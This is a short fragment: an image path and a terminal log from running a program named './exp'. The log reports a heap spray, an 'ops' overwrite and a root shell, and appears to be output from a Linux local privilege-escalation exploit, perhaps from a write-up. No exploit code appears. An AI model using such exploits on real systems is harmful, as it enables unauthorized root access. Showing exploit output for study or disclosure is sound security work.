 / $ ./exp
[*]status has been saved.
spray finished!
changed ops
/ $ ./exp
[*]status has been saved.
spray finished!
changed ops
[+] Successful to get the root. Execve root shell now...
/ #